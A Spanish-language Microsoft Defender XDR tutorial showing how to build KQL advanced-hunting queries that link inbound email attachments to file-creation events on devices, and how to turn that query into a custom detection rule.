

Examine los resultados y vea si puede identificar el correo electrónico que ha abierto. El mensaje puede tardar hasta dos horas en aparecer en la búsqueda avanzada. Para restringir los resultados, puede agregar la condición where a la consulta para buscar solo los correos electrónicos que tengan "yahoo.com" como su SenderMailFromDomain. Por ejemplo:

EmailEvents | where SenderMailFromDomain == "yahoo.com"Haga clic en las filas resultantes de la consulta para poder inspeccionar el registro.



Ahora que ha comprobado que puede ver el correo electrónico, agregue un filtro para los datos adjuntos. Céntrese en todos los correos electrónicos con datos adjuntos en el entorno. Para esta simulación, céntrese en los correos electrónicos entrantes, no en los que se envían desde su entorno. Quite los filtros que ha agregado para buscar el mensaje y agregar "| where AttachmentCount > 0 and EmailDirection == "Inbound""

La consulta siguiente le mostrará el resultado con una lista más corta que la consulta inicial para todos los eventos de correo electrónico:

EmailEvents | where AttachmentCount > 0 and EmailDirection == "Inbound"A continuación, incluya la información sobre los datos adjuntos (como: nombre de archivo, hashes) en el conjunto de resultados. Para ello, únase a la tabla EmailAttachmentInfo . Los campos comunes que se usarán para la unión, en este caso , son NetworkMessageId y RecipientObjectId.

La consulta siguiente también incluye una línea adicional "| project-rename EmailTimestamp=Timestamp" que ayudará a identificar qué marca de tiempo estaba relacionada con el correo electrónico frente a las marcas de tiempo relacionadas con las acciones de archivo que agregará en el paso siguiente.

EmailEvents | where AttachmentCount > 0 and EmailDirection == "Inbound" | project-rename EmailTimestamp=Timestamp | join EmailAttachmentInfo on NetworkMessageId, RecipientObjectIdA continuación, use el valor SHA256 de la tabla EmailAttachmentInfo para buscar DeviceFileEvents (acciones de archivo que se produjeron en el punto de conexión) para ese hash. El campo común aquí será el hash SHA256 para los datos adjuntos.

La tabla resultante ahora incluye detalles del punto de conexión (Microsoft Defender para punto de conexión), como el nombre del dispositivo, qué acción se realizó (en este caso, filtrada para incluir solo eventos FileCreated) y dónde se almacenó el archivo. También se incluirá el nombre de cuenta asociado al proceso.

EmailEvents | where AttachmentCount > 0 and EmailDirection == "Inbound" | project-rename EmailTimestamp=Timestamp | join EmailAttachmentInfo on NetworkMessageId, RecipientObjectId | join DeviceFileEvents on SHA256 | where ActionType == "FileCreated"Ahora ha creado una consulta que identificará todos los correos electrónicos entrantes en los que el usuario abrió o guardó los datos adjuntos. También puede refinar esta consulta para filtrar por dominios de remitente específicos, tamaños de archivo, tipos de archivo, etc.

Las funciones son un tipo especial de combinación, que le permite extraer más datos de TI sobre un archivo como su prevalencia, firmante e información del emisor, etc. Para obtener más detalles sobre el archivo, use el enriquecimiento de funciones FileProfile():

EmailEvents | where AttachmentCount > 0 and EmailDirection == "Inbound" | project-rename EmailTimestamp=Timestamp | join EmailAttachmentInfo on NetworkMessageId, RecipientObjectId | join DeviceFileEvents on SHA256 | where ActionType == "FileCreated" | distinct SHA1 | invoke FileProfile()

Creación de una detección





Una vez que haya creado una consulta que identifique la información sobre la que desea recibir una alerta si se producen en el futuro, puede crear una detección personalizada a partir de la consulta.



Las detecciones personalizadas ejecutarán la consulta según la frecuencia establecida y los resultados de las consultas crearán alertas de seguridad en función de los recursos afectados que elija. Estas alertas se correlacionarán con incidentes y se pueden evaluar como cualquier otra alerta de seguridad generada por uno de los productos.

En la página de consulta, quite las líneas 7 y 8 que se agregaron en el paso 7 de las instrucciones de búsqueda de Go y haga clic en Crear regla de detección.

Nota:

Si hace clic en Crear regla de detección y tiene errores de sintaxis en la consulta, la regla de detección no se guardará. Compruebe la consulta de forma doble para asegurarse de que no hay errores.

Rellene los campos necesarios con la información que permitirá al equipo de seguridad comprender la alerta, por qué se generó y qué acciones espera que realice.

Asegúrese de rellenar los campos con claridad para ayudar a dar al siguiente usuario una decisión informada sobre esta alerta de regla de detección.



Seleccione qué entidades se ven afectadas en esta alerta. En este caso, seleccione Dispositivo y Buzón.



Determine qué acciones deben realizarse si se desencadena la alerta. En este caso, ejecute un examen antivirus, aunque se podrían realizar otras acciones.



Seleccione el ámbito de la regla de alertas. Dado que esta consulta implica dispositivos, los grupos de dispositivos son relevantes en esta detección personalizada según el contexto de Microsoft Defender para punto de conexión. Al crear una detección personalizada que no incluye dispositivos como entidades afectadas, el ámbito no se aplica.

Para este piloto, es posible que desee limitar esta regla a un subconjunto de dispositivos de prueba en el entorno de producción.

Seleccione Crear. A continuación, seleccione Reglas de detección personalizadas en el panel de navegación.

En esta página, puede seleccionar la regla de detección, que abrirá una página de detalles.

Formación de expertos sobre la búsqueda avanzada

El seguimiento del adversario es una serie de webcast para nuevos analistas de seguridad y cazadores de amenazas experimentados. Le guía por los conceptos básicos de la búsqueda avanzada hasta crear sus propias consultas sofisticadas.

Consulte Obtención de formación de expertos sobre la búsqueda avanzada para empezar.

Paso siguiente

Incorpore información de Investigar y responder con XDR de Microsoft Defender en los procesos de SecOps.

Comentarios

Próximamente: A lo largo de 2024 iremos eliminando gradualmente GitHub Issues como mecanismo de comentarios sobre el contenido y lo sustituiremos por un nuevo sistema de comentarios. Para más información, vea: https://aka.ms/ContentUserFeedback.

Enviar y ver comentarios de